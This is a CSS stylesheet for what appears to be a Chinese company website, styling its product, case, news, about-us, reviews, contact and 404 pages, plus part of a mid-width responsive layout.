	.neiyzca_t{width: 100%;overflow: hidden;}
	.neiyzca_t img{width: 100%;transition: all ease 0.3s;}
	.neiyzca p{text-align: center;font-size: 16px;color: #333333;width: 92.1739%;margin: 0 auto;margin-top: 18px;padding-top: 13px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;border-top: 1px solid #eff0f5;line-height: 24px;transition: all ease 0.3s;}
	.neiyzca:hover .neiyzca_t img{transform: scale(1.05);}
	.neiyzca:hover p{color: #e22d40;}
	.neiyy{width: 74.1666%;}
	.mbx{font-size: 14px;color: #666666;background-image: url(../esimg/x37.png);padding-left: 22px;background-repeat: no-repeat;background-position: left center;line-height: 16px;}
	.mbx h1{font-size: 14px;color: #666666;transition: all ease 0.3s;display: inline-block;}
	.mbx a{font-size: 14px;color: #666666;transition: all ease 0.3s;}
	.mbx a:hover{color: #e22d40;}
	.mbx h1:hover{color: #e22d40;}
	.cpl{width: 100%;margin-top: -15px;}
	.cpla{width: 30.8988%;border: 1px solid #eeeff4;border-top-left-radius: 8px;border-bottom-right-radius: 8px;padding: 9px 8px 20px 8px;margin-top: 40px;margin-left: 3.6518%;}
	.cpla:nth-child(3n+1){margin-left: 0;}
	.cpla_t{width: 100%;overflow: hidden;}
	.cpla_t img{width: 100%;transition: all ease 0.3s;}
	.cpla_w{width: 91.79%;margin: 0 auto;margin-top: 19px;padding-top: 18px;border-top: 1px solid #eff0f5;}
	.cpla_w h6{font-size: 18px;color: #333333;line-height: 18px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.cpla_w p{font-size: 14px;color: #999999;line-height: 14px;text-align: center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-top: 11px;}
	.cpla_w span{display: block;width: 105px;height: 30px;text-align: center;line-height: 28px;border: 1px solid #e5e5e5;margin: 0 auto;margin-top: 18px;transition: all ease 0.3s;}
	.cpla:hover .cpla_t img{transform: scale(1.05);}
	.cpla:hover .cpla_w h6{color: #e22d40;}
	.cpla:hover .cpla_w span{color: #e22d40;border: 1px solid #e22d40;}
	.ym{display: table;margin: 0 auto;margin-top: 57px;}
	.ym p{width: 28px;height: 28px;text-align: center;line-height: 28px;float: left;margin: 0 3px;transition: all ease 0.3s;}
	.ym p a{display: block;font-size: 14px;color: #333333;transition: all ease 0.3s;}
	.ym p.on{background-color: #e22d40;}
	.ym p.on a{color: #fff;}
	.ym p:hover{background-color: #e22d40;}
	.ym p:hover a{color: #fff;}
	.tjxw{width: 100%;margin-top: 55px;border: 1px solid #ededed;padding: 22px 19px;}
	.tjxw h6{font-size: 20px;color: #e22d40;line-height: 20px;border-bottom: 1px solid #e4e4e4;padding-bottom: 20px;}
	.tjxwa{width: 100%;margin-top: 15px;position: relative;}
	.tjxwa::after{position: absolute;width: 1px;content: "";height: 86%;background-color: #e4e4e4;left: 50%;top: 7%;}
	.tjxwa_a{width: 45.294%;}
	.tjxwa_a p{float: left;width: 70%;font-size: 14px;color: #333333;line-height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.tjxwa_a span{float: right;font-size: 12px;color: #c2c2c2;display: block;line-height: 30px;transition: all ease 0.3s;}
	.tjxwa_a:hover p{color: #e22d40;}
	.tjxwa_a:hover span{color: #e22d40;}
	.cplx{width: 100%;margin-top: 20px;}
	.cplx img{width: 100%;}
	
/*产品详情页*/
	.neiy_cpn{background-color: #fbfbfb;margin-top: 0;padding: 65px 0 82px;}
	.cpna{width: 100%;margin: 0 auto;margin-top: 39px;background-color: #fff;padding: 30px 30px 60px;position: relative;}
	.box{width: 48.245%;position: relative;}
	.left-pro{ width: 100%;text-align: left;}
	.left-pro .t1{width:14.545%;position: absolute;right: 0;height: 100%;top: 0;}
	.left-pro .t2{width:81.818%;text-indent:0;float:left;}
	.left-pro .t2 img{text-indent:0;}
	#showArea img{cursor:pointer;display:block;margin-bottom: 18px;width:100%;height:auto;float:left}
	#showArea img:hover{border: 2px solid #e22d40;}
	#main_img{cursor:pointer;display:block}
	#gotop{cursor:pointer;display:block;position: absolute;top: 0;left: 0;width: 100%;}
	#gobottom{cursor:pointer;display:block;position: absolute;bottom: 0;left: 0;width: 100%;}
	#showArea{height:87.1641%;overflow:hidden;position: absolute;width: 100%;top: 6.4179%;left: 0;}
	.MagicZoomBigImageCont{border:1px solid #e22d40;overflow:hidden;}
	.MagicZoomBigImageCont img{width:800px;height:800px}
	.MagicZoomBigImageCont iframe{width:300px;height:300px}
	.MagicZoomHeader{font:10px Arial;color:#fff;background:#91b817;text-align:center !important}
	.MagicZoomPup{border:1px solid #aaa;background:#fff;cursor:hand;left:0}
	.MagicZoomLoading{text-align:center;background:#fff;color:#444;opacity:0.8;padding:3px 3px 3px 3px !important;display:none}
	.MagicZoomLoading img{padding-top:3px !important}
/*	.MagicThumb{cursor:url(cursor/zoomin.cur), pointer;outline:none}*/
	.MagicThumb-zoomed{cursor:default}
	.MagicThumb span{display:none}
	.MagicThumb-image{border:1px solid #ccc;outline:none}
/*	.MagicThumb-image-zoomed{cursor:url(cursor/zoomout.cur), pointer}*/
	.MagicThumb-caption{color:#333333;background-color:#F0F0F0;border:1px solid #CCC;border-top:none;font-family:Arial;font-size:11px;padding:8px 16px}
	.MagicThumb-controlbar{display:block;height:18px}
	.MagicThumb-controlbar a{display:block;width:180px;height:180px;margin:0px 1px;outline:none;float:left;overflow:hidden}
	.MagicThumb-controlbar a span{display:block;width:1000px;height:1000px;/*background:transparent url(graphics/controlbar.png) no-repeat 0 0*/;outline:none;position:absolute;left:0px;top:0px}
	.MagicThumb-loading{border:1px solid #000;/*background:#fff url(graphics/loader.gif) no-repeat 2px 50%;*/padding:2px 2px 2px 22px;margin:0;text-decoration:none;text-align:left;font-size:8pt;font-family:Arial;}
	
	.cpnay{width: 47.368%;margin-top: 10px;}
	.cpnay h1{font-size: 28px;color: #333333;line-height: 38px;border-bottom: 1px solid #cccccc;padding-bottom: 21px;}
	.cpnay > p{font-size: 14px;color: #666666;line-height: 20px;margin-top: 39px;}
	.cpnaya{width: 100%;margin-top: 44px;}
	.cpnaya a > img{width: 162px;float: left;}
	.cpnaya_a{margin-left: 24px;margin-top: 5px;}
	.cpnaya_a img{float: left;width: 38px;}
	.cpnaya_a p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;margin-top: -5px;}
	.cpnaya_a p span{display: block;font-family: Arial;font-size: 24px;color: #e22d40;font-weight: bold;}
	.fhlb{width: 148px;height: 40px;line-height: 40px;text-align: center;background-color: #f8f8f8;position: absolute;top: 39px;right: 30px;transition: all ease 0.3s;}
	.fhlb a{font-size: 14px;color: #666666;transition: all ease 0.3s;display: block;}
	.fhlb:hover{background-color: #e22d40;}
	.fhlb:hover a{color: #fff;}
	.cpnb{width: 100%;background-color: #fff;padding: 30px 30px 45px 30px;margin-top: 20px;}
	.cpnc{width: 100%;}
	.cpnca{width: 100%;}
	.cpnca_h5{font-size: 22px;color: #000000;line-height: 22px;}
	.table{width: 100%;border-bottom: 1px solid #f0f1f4;margin-top: 20px;}
	.table td{height: 53px;border-top: 1px solid #f0f1f4;font-size: 14px;color: #555555;width: 50%;padding-left: 19px;}
	.table td span{width: 2px;height: 12px;background-color: #cccccc;display: inline-block;margin-right: 10px;position: relative;top: 1px;}
	.table .tr1 td{background-color: #f8f8f8;}
	.cpncb{width: 100%;margin-top: 59px;}
	.cpncba{width: 105%;margin-top: 12px;}
	.cpncba p{float: left;min-width: 170px;line-height: 40px;font-size: 18px;color: #fff;text-align: center;border-radius: 15px;margin-right: 24px;background-color: #e85766;margin-top: 20px;}
	.cpncba p.on{background-color: #e22d40}
	.cpncba p.ona{background-color: #e54253}
	.cpnd{width: 100%;margin-top: 64px;}
	.cpnd .lya h5{margin-top: 0;}
	.cpnda{width: 100%;}
	.cpndb{width: 100%;background-color: #f8f8f8;margin-top: 49px;}
	.cpndb_t{width: 50%;position: relative;}
	.cpndb_t img{width: 100%;}
	.cpndb_t p{width: 60px;height: 70px;line-height: 70px;text-align: center;background-color: #e22d40;font-size: 26px;color: #fff;position: absolute;left: 30px;top: -19px;}
	.cpndb_w{width: 50%;padding: 47px 10px 0 77px;}
	.cpndb_w h6{font-size: 26px;color: #333333;line-height: 26px;letter-spacing: 2px;}
	.cpndb_w h6 span{color: #e22d40;}
	.cpndb_w h5{font-size: 14px;color: #666666;margin-top: 7px;line-height: 11px;}
	.cpndb_w p{font-size: 16px;color: #333333;line-height: 34px;margin-top: 27px;}
	.cpndb_w p span{color: #e22d40;}
	.cpndc .cpndb_t p{left: auto;right: 30px;}
	.cpndc .cpndb_w{padding: 47px 10px 0 40px;}
	.cpne{width: 100%;border: 1px solid #e3e3e3;margin-top: 60px;padding: 29px 0 29px 27px;}
	.cpne h6{font-size: 20px;color: #000000;line-height: 20px;}
	.cpne p{font-size: 14px;color: #666666;line-height: 24px;}
	.cpne_a{width: 63%;border-right: 1px solid #e3e3e3;}
	.cpne_a p{margin-top: 20px;}
	.cpne_b{width: 33.754%;}
	.cpne_b h6{margin-bottom: -10px;}
	.cpne_b p{margin-top: 29px;}
	.cpnf{width: 100%;margin-top: 60px;}
	.cpnfa{width: 100%;margin-top: 34px;}
	.cpnfa_a{width: 47.368%;}
	.cpnfa_a img{width: 100%;}
	.tjcp{width: 100%;margin-top: 61px;}
	.tjcpa{width: 103.5%;}
	.tjcpa .cpla{width: 21.186%;margin-right: 3.814%;margin-left: 0;margin-top: 30px;}
	.cpn_lx{width: 100%;border: 1px solid #ededed;margin-top: 60px;padding: 35px 29px 45px 29px;}
	.cpn_lx .input1{width: 48.612%;margin-right: 0;}
	.cpn_lx textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.cpn_lx .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
/*案例列表页*/
	.all{width: 100%}
	.all .mbx{margin-top: 27px;}
	.allb{width: 103.75%;margin-left: -1.875%;}
	.allba{width: 29.7188%;margin: 60px 1.8072% 0 1.8072%;border: 1px solid #dadada;padding: 26px 19px 25px 19px;}
	.allba h6{font-size: 20px;color: #333333;line-height: 20px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.allba_t{width: 100%;overflow: hidden;margin-top: 27px;}
	.allba_t img{width: 100%;transition: all ease 0.3s;}
	.allba p{font-size: 14px;color: #666666;line-height: 24px;height: 48px;overflow: hidden;margin-top: 21px;transition: all ease 0.3s;}
	.allba span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 24px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.allba:hover{border-color: #e22d40;background-color: #e22d40;}
	.allba:hover h6{color: #fff;}
	.allba:hover p{color: #fff;}
	.allba:hover span{color: #fff;background-image: url(../esimg/x64.png);}
	.allba:hover .allba_t img{transform: scale(1.05);}
	
/*案例内页*/
	.neiy_aln{margin-top: 0;}
	.neiy_aln .commen{padding-top: 70px;}
	.aln{width: 100%;padding-bottom: 72px;}
	.alnz{width: 66.666%;}
	.alnza{width: 100%;padding-left: 5px;border-bottom: 1px solid #d1d1d1;padding-bottom: 22px;}
	.alnza h1{font-size: 24px;color: #000000;line-height: 34px;}
	.alnza p{font-size: 14px;color: #999999;line-height: 14px;margin-top: 13px;}
	.alnzb{width: 90%;margin: 0 auto;margin-top: 36px;}
	.alnzb video{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb img{max-width: 100%;display: block;margin: 0 auto;margin-top: 26px;}
	.alnzb p{font-size: 14px;color: #666666;line-height: 30px;margin-top: 26px;}
	.alnzc{width: 100%;margin-top: 52px;}
	.alnzc img{width: 100%;}
	.alnzd{margin-top: 46px;}
	.alnzd p{font-size: 12px;color: #666666;width: 60%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 24px;}
	.alnzd p a{font-size: 12px;color: #666666;}
	.al_fh{width: 102px;height: 36px;line-height: 36px;text-align: center;border: 1px solid #dddddd;margin-top: -41px;transition: all ease 0.3s;}
	.al_fh a{font-size: 14px;color: #666666;display: block;transition: all ease 0.3s;}
	.al_fh:hover{background-color: #e22d40;transform: translateX(-6px);}
	.al_fh:hover a{color: #fff;}
	.alny{background-color: #f8f8f8;width: 27.5%;padding: 0 20px 20px;}
	.alnya{width: 100%;}
	.alnya h6{font-size: 24px;color: #000000;line-height: 24px;}
	.alnya p{font-size: 14px;color: #999999;margin-top: 20px;line-height: 11px;text-transform: uppercase;}
	.alnyb{width: 100%;border-top: 1px solid #d1d1d1;padding-top: 22px;margin-top: 23px;}
	.alnyb h6{font-size: 18px;color: #333333;line-height: 18px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.alnyb p{font-size: 14px;color: #666666;line-height: 20px;height: 40px;overflow: hidden;margin-top: 24px;transition: all ease 0.3s;}
	.alnyb span{display: inline-block;font-size: 14px;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 20px;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.alnyb:hover .allba_t img{transform: scale(1.05);}
	.alnyx{background-color: #f8f8f8;width: 27.5%;position: absolute;right: 0;top: 0;height: 100%;z-index: -1;}
	.lx_aln{margin-top: 0;}

/*新闻列表页*/
	.xwl{width: 100%;}
	.xwla{width: 100%;border: 1px solid #dddddd;padding: 29px;margin-top: 40px;transition: all ease 0.3s;}
	.xwla_t{width: 33.737%;overflow: hidden;}
	.xwla_t img{width: 100%;transition: all ease 0.3s;}
	.xwla_w{width: 61.5%;margin-top: 8px;}
	.xwla_w h6{font-size: 20px;color: #333333;line-height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwla_w h5{font-size: 12px;color: #999999;line-height: 12px;margin-top: 15px;transition: all ease 0.3s;}
	.xwla_w p{font-size: 14px;color: #666666;line-height: 24px;overflow: hidden;height: 48px;margin-top: 19px;transition: all ease 0.3s;}
	.xwla_w span{display: block;font-size: 12px;color: #bcbcbc;margin-top: 25px;transition: all ease 0.3s;}
	.xwla:hover{border-color: #e22d40;background-color: #e22d40;}
	.xwla:hover .xwla_w h6{color: #fff;}
	.xwla:hover .xwla_w h5{color: #fff;}
	.xwla:hover .xwla_w p{color: #fff;}
	.xwla:hover .xwla_w span{color: #fff;}
	.xwla:hover .xwla_t img{transform: scale(1.05);}
	
/*新闻内页*/
	.xwn{width: 100%;}
	.xwna{width: 100%;border-bottom: 1px solid #d1d1d1;padding-bottom: 21px;}
	.xwna h1{font-size: 24px;color: #000000;line-height: 34px;}
	.xwna p{font-size: 14px;color: #999999;line-height: 14px;}
	.xwna p span{width: 20px;display: inline-block;text-align: center;margin-top: 14px;}
	.xwnb{width: 95.4%;margin: 0 auto;margin-bottom: 55px;}
	.xwnb p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 20px;}
	.xwnb img{max-width: 100%;margin: 0 auto;margin-top: 45px;}
	
/*关于我们页*/
	.gyy{width: 100%;margin-top: 65px;}
	.gyya{width: 100%;}
	.gyyaa{width: 94.382%;margin-left: 3.37%;}
	.gyyaa_t{position: relative;width: 50%;}
	.gyyaa_t img.t1{width: 100%;}
	.gyyaa_t img.t2{position: absolute;width: 48.333%;height: 107.666%;left: -7.14%;top: -13.333%;z-index: -1;}
	.gyyaa_w{width: 45.23%;margin-top: -40px;}
	.gyy_bt{}
	.gyy_bt h6{font-family: Arial;font-size: 57px;color: #e22d40;opacity: 0.05;text-transform: uppercase;line-height: 46px;margin-left: -3px;width: 200%;}
	.gyy_bt p{font-size: 24px;color: #222222;line-height: 24px;letter-spacing: 1px;margin-top: -10px;}
	.gyy_bt span{display: block;width: 47px;height: 2px;background-color: #e22d40;margin-top: 18px;}
	.gyyaa_wa{width: 100%;}
	.gyyaa_wa p{font-size: 14px;color: #666666;line-height: 24px;margin-top: 17px;}
	.gyyaa_wa p span{display: block;font-size: 16px;color: #333333;margin-bottom: 31px;}
	.gyyab{margin-top: 61px;}
	.gyyab .gyyaa_t img.t2{right: -7.14%;top: -13.333%;left: auto;}
	.gyyab .gyyaa_w{margin-top: 10px;}
	.gyyab .gyyaa_w p{margin-top: 0;}
	.gyyab .gyyaa_w p span{margin-bottom: 26px;}
	.gyyac{margin-top: 70px;}
	.gyyac .gyyaa_w{margin-top: 12px;}
	.gyyac .gyyaa_w p{margin-top: 0;}
	.gyyad{width: 94.382%;margin-left: 3.37%;margin-top: 45px;}
	.gyyad p{font-size: 14px;color: #666666;line-height: 24px;}
	.gyyae{width: 93.258%;margin: 0 auto;margin-top: 23px;background-color: #e22d40;padding: 25px 0;text-align: center;}
	.gyyae p{font-size: 16px;color: #fff;line-height: 30px;}
	.gyyb{width: 100%;margin-top: 38px;}
	.gyyba{width: 100%;position: relative;margin-top: 39px;}
	.gyyba::after{position: absolute;width: 100%;height: 1px;background-color: #d6dbe3;content: "";left: 0;top: 178px;}
	#swipe_lc{width: 82.35%;margin-left: 5.6%;}
	.gyyba_a{width: 100%;margin-top: 175px;}
	.gyyba_a img{float: right;}
	.gyyba_a p{font-size: 14px;color: #707070;line-height: 24px;margin-top: 3px;width: 170%;}
	.gyyba_a p span{display: block;font-size: 20px;color: #404040;font-weight: bold;margin-bottom: 6px;}
	.gyyba_b{margin-top: 0;}
	.gyyba_b img{margin-top: 17px;}
	.gyyba_b p{margin-top: 0;height: 78px;overflow-y: auto;}
	#swipe_lc .swiper-slide-prev{opacity: 0;}
	#swiper-button-next_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;right: 0;}
	#swiper-button-prev_lc{width: 60px;height: 60px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 148px;margin-top: 0;left: 0;}
	.gyyc{width: 100%;margin-top: 72px;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right,bottom left;padding-bottom: 46px;}
	.gyyca{width: 100%;background-color: #f8f8f8;margin-top: 37px;padding: 31px 25px 41px 25px;}
	.gyycb{width: 100%;}
	.gyycb_a{width: 23.81%;margin: 0 0.595%;}
	.gyycb_a img{width: 100%;}
	.gyycb_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 11px;}
	.gyycc{display: table;margin: 0 auto;margin-top: 24px;}
	.gyycc li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.gyycc li.on{background-color: #e22d40;}
	.gyyd{width: 100%;margin-top: 12px;background-image: url(../esimg/x79.png);background-repeat: no-repeat;background-position: top right;}
	.gyyda{width: 102.8%;margin-left: -1.4%;}
	.gyyda_a{width: 30.6%;margin: 0 1.3666%;margin-top: 34px;}
	.gyyda_at{width: 100%;overflow: hidden;}
	.gyyda_at img{width: 100%;transition: all ease 0.3s;}
	.gyyda_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 16px;}
	.gyyda_a:hover .gyyda_at img{transform: scale(1.05);}
	
/*技术研发页*/
	.yfy{width: 100%;margin-top: 23px;}
	.yfya{width: 100%;background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;padding-bottom: 31px;}
	.yfyaa{width: 93.258%;margin: 0 auto;margin-top: 13px;}
	.yfyaa p{font-size: 14px;color: #666666;line-height: 24px;}
	.yfyab{width: 95.73%;margin: 0 auto;}
	.yfyac{width: 100%;}
	.yfyac_a{width: 30.516%;margin: 0 1.408%;margin-top: 35px;}
	.yfyac_a img{width: 100%;}
	.yfyac_a p{text-align: center;font-size: 14px;color: #333333;line-height: 24px;margin-top: 14px;}
	.yfyax{display: table;margin: 0 auto;margin-top: 33px;}
	.yfyax li{float: left;width: 20px;height: 3px;background-color: #939393;margin: 0 5px;cursor: pointer;}
	.yfyax li.on{background-color: #e22d40;}
	.yfyb{background-image: url(../esimg/x79.png),url(../esimg/x79.png);background-repeat: no-repeat;background-position: top 70px left,bottom right;background-size: auto,0px 0px;}
	.yfyc{width: 100%;margin-top: 25px;}
	.yfyc img{width: 100%;}
	
/*评价列表页*/
	.pjl{width: 100%;}
	.pjla{width: 100%;margin-top: 40px;border: 1px solid #eaeaea;padding: 22px 32px 28px 20px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjla_a{width: 100%;}
	.pjla_a img{float: left;width: 70px;border-radius: 50%;}
	.pjla_a h6{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjla_a h6 span{font-size: 16px;color: #525252;display: block;}
	.pjla_a h5{float: right;font-size: 12px;color: #b8b8b8;line-height: 70px;}
	.pjla p{font-size: 14px;color: #5f5f5f;line-height: 24px;height: 48px;overflow: hidden;margin-top: 11px;}
	
/*评价内页*/
	.pjn{width: 100%;margin-top: 49px;border: 1px solid #eaeaea;padding: 22px 37px 43px 19px;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjna{width: 100%;border-bottom: 1px solid #eaeaea;padding-bottom: 17px;}
	.pjna img{float: left;width: 70px;border-radius: 50%;}
	.pjna p{float: left;margin-left: 11px;font-size: 12px;color: #9f9f9f;margin-top: 16px;}
	.pjna p span{font-size: 16px;color: #525252;display: block;}
	.pjna_m{width: 80px;height: 26px;text-align: center;line-height: 26px;background-color: #f8f8f8;margin-top: 23px;transition: all ease 0.3s;}
	.pjna_m a{font-size: 12px;color: #b8b8b8;display: block;transition: all ease 0.3s;}
	.pjna_m:hover{background-color: #e22d40;}
	.pjna_m:hover a{color: #fff;}
	.pjnb{width: 100%;margin-top: 23px;}
	.pjnb p{font-size: 14px;color: #5f5f5f;line-height: 24px;}
	
/*联系我们页*/
	.lxy{width: 100%;margin-top: 23px;}
	.lxya{border-bottom: 1px solid #efefef;padding-bottom: 60px;background-image: url(../esimg/x103.png);background-repeat: no-repeat;background-position: left bottom 84px;width: 100%;}
	.lxyaa{width: 100%;padding-left: 30px;}
	.lxyaa p{float: left;font-size: 18px;color: #222222;line-height: 27px;margin-top: 34px;}
	.ditu{width: 50%;margin-top: -40px;}
	.lxyb{width: 100%;background-image: url(../esimg/x103.jpg);background-repeat: no-repeat;background-position: center;margin-top: 59px;padding: 19px 30px 55px 30px;background-size: cover;margin-bottom: 79px;}
	.lxyba .lxa{width: auto;margin-top: 36px;}
	.lxyba .lxa h6{text-align: right;float: none;font-size: 20px;line-height: 20px;}
	.lxyba .lxa p{text-align: right;float: none;font-size: 16px;line-height: 16px;margin-top: 11px;}
	.lxyb .input1{width: 48.612%;margin-right: 0;}
	.lxyb textarea{width: 100%;margin-right: 0;margin-top: 30px;height: 200px;line-height: 30px;padding-top: 15px;}
	.lxyb .input2{width: 100%;margin-top: 26px;padding-left: 47%;background-position: right 44% center;}
	
	
	/*网站地图*/
	.wzdt2{width: 1200px;margin: 0 auto;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 1144px;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	
	/*404*/
	.fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:100px 30px;margin-bottom: -30px;}
.fzf1{width:1011px;margin:20px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:36px;color:#434343;text-align:center;line-height:50px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:26px;color:#434343;text-align:center;line-height:50px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:430px;margin:20px auto;margin-top: 40px;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}
	/*404*/
	
	

	
}

@media screen and (min-width:1000px) and (max-width:1199px){
body,html{margin:0; padding:0;font-family: "Microsoft YaHei","微软雅黑";font-size: 12px;-webkit-font-smoothing: antialiased;/*抗锯齿效果*/-webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; overflow-scrolling: touch;overflow: auto;overflow-x: hidden;}
a,ul,li,ol,p,h1,h2,h3,h4,h5,h6,dl,dt,dd{list-style:none;padding:0;margin:0;text-decoration:none;font-weight:normal; font-size: 12px;color: #858585;}
* img{display:block;border: none;}
input,select,textarea{padding:0;margin:0;outline:none;font-family: "微软雅黑";-webkit-appearance: none;border: none;}
.clearfix{ clear:both;}
.mob{ display: none;}
.pc{ display: block;}
.fl{ float: left;}
.fr{float:right}
.commen1{width: 96%;margin: 0 auto;}
.commen{width: 96%;margin: 0 auto;}
.ellipsis{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
*{box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
}

		
/*滚动条样式*/
	::-webkit-scrollbar-track-piece{width:8px;background-color:#f0f0f0;border-radius: 5px;}
	::-webkit-scrollbar{width:8px;background-color:#e22d40;border-radius: 5px;}
	::-webkit-scrollbar-thumb{width:8px;background-color:#282828;border-radius: 5px;}
	::-webkit-scrollbar-thumb:hover{width:8px;background-color:#e22d40;border-radius: 5px;}

/*top*/
	.dbu{width: 100%;background-color: #f8f8f8;}
	.dbu p{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu .commen div{font-size: 12px;color: #494949;line-height: 30px;}
	.dbu div h1{font-size: 12px;color: #494949;line-height: 30px;display: inline-block;}
	.dbu p a{font-size: 12px;color: #494949;transition: all ease 0.3s;position: relative;}
	.dbu p span{margin: 0 6px;}
	.dbu p a:hover{color: #e22d40;}
	.logo{width: 100%;overflow: hidden;}
	.logo .commen{position: relative;border-bottom: 1px solid #d8d8d8;height: 136px;}
	.logoa{margin-top: 25px;}
	.logoa img{width: 246px;float: left;}
	.logoa p{float: left;font-size: 16px;color: #494949;border-left: 1px solid #d8d8d8;margin-left: 29px;line-height: 22px;padding: 3px 0 0 19px;margin-top: 14px;}
	.logoa p span{display: block;font-size: 26px;color: #282727;font-weight: bold;margin-bottom: 13px;}
	.logoc{margin-top: 43px;}
	.logoc img{width: 48px;float: left;}
	.logoc p{float: left;font-size: 14px;color: #6a6a6a;margin-left: 9px;}
	.logoc p span{font-size: 28px;color: #222222;font-weight: bold;font-family: Arial;display: block;}
	.top{width: 100%;position: relative;height: 59px;}
	.nav{z-index: 2;height: 59px;}
	.nava{transition: all ease 0.3s;width: 11.111%;height: 59px;border-bottom: 3px solid transparent;cursor: pointer;}
	.nava p{line-height: 59px;transition: all ease 0.3s;text-align: center;}
	.nava p a{font-size: 16px;color: #3d3d3d;transition: all ease 0.3s;}
	.navaa{background-position: top 0 center;border-color: #e22d40;}
	.navaa p a{color: #e22d40;}
	.nava:hover p a{color: #e22d40;}
	.nava:hover{border-color: #e22d40;}
	.navb{width: 100%;position: absolute;z-index: 2;top: 59px;left: 0px;opacity: 0;background-color: #e22d40;text-align: center;}
	.navba{line-height:60px;text-align: center;transition: all ease 0.3s;display: inline-block;margin: 0 8px;}
	.navba a{font-size: 14px;color: #fff;transition: all ease 0.3s;display: inline-block;}
	.navba:hover a{transform: translateY(-4px);}
/*banner*/
	.ban{width:100%;margin: 0 auto;overflow: hidden;height: 443px;position: relative;}
	.imgbox{ width:1700px;overflow: hidden;position: relative;left: 50%; margin-left: -850px;height: 443px;}
	.imgbox img{position: absolute;left: 0;top: 0;width: 100%;}
	.boy{width: 1200px;}
	.bt-a{width: 47px;height: 47px;position: absolute;left: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-b{background: url(../esimg/yi07.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-b:hover{background: url(../esimg/yi09.png);opacity: 1;}
	.bt-k{width: 47px;height: 109px;position: absolute;right: 6%;top: calc(50% - 23.5px);cursor: pointer;z-index: 15;}
	.bt-f{background: url(../esimg/yi06.png) no-repeat;width: 47px;height: 47px;opacity: 1;transition: all ease 0.3s;}
	.bt-f:hover{background: url(../esimg/yi08.png);opacity: 1;}
	.flip{position: absolute;bottom: 38px;left: 50%;margin-left: -48px;}
	.flip li{cursor: pointer;width: 22px;height: 3px;margin: 0 5px;float: left;position: relative;transition: all ease 0.3s;background-color: #fff;}
	.flip li.ppp{background-color: #e22d40;}
	.keyword{background-color: #f8f8f8;}
	.keyword p{font-size: 14px;color: #252525;line-height: 80px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.keyword p a{font-size: 14px;color: #252525;margin: 0 9px;transition: all ease 0.3s;}
	.keyword p a:hover{color: #e22d40;}
/*产品系列*/
	.cp{width: 100%;overflow: hidden;margin-top: 92px;}
	.cpa{width: 100%;}
	.bt h6{font-family: Arial;font-size: 40px;color: #e22d40;font-weight: bold;text-transform: uppercase;line-height: 30px;width: 120%;}
	.bt.center h6{text-align: center;}
	.bt h5{font-size: 30px;color: #222222;font-weight: bold;line-height: 30px;margin-top: 15px;letter-spacing: 2px;}
	.bt.center h5{text-align: center;}
	.bt p{font-size: 15px;color: #5a5a5a;line-height: 16px;margin-top: 13px;}
	.bt p.fr{margin-top: -14px;font-size: 14px;line-height: 14px;letter-spacing: 1px;}
	.cpaa{margin-top: 58px;}
